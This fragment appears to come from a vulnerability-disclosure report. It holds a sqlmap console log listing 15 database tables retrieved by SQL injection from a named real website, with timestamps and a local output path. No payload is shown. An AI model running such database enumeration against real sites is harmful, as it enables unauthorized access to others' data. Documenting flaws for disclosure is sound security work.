 [09:10:25] [INFO] retrieved: DTB_CLASSCATEGORY
[09:10:25] [INFO] retrieved: CHILD_TEST
[09:10:43] [INFO] retrieved: SUBJECT
[09:11:39] [INFO] retrieved: BENUTZERNAMEN
Current database
[15 tables]
+-----------------------+
| BENUTZERNAMEN |
| BOOK |
| PUBLICATION |
| SUBJECT |
| CHILD_TEST |
| CMTS |
| DTB_CAMPAIGN_DETAIL |
| DTB_CLASSCATEGORY |
| IDIOMA |
| JOS_COMPONENTS |
| PHPBB_SEARCH_WORDLIST |
| STUDY |
| TF_MESSAGES |
| WAY_NODES |
| WEBCAL_USER |
+-----------------------+
[09:12:55] [INFO] fetched data logged to text files under 'C:\
r\.sqlmap\output\www.dpm.org.cn'
[*] shutting down at 09:12:55
D:\Program Files\sqlmap>_
www.wooyun.org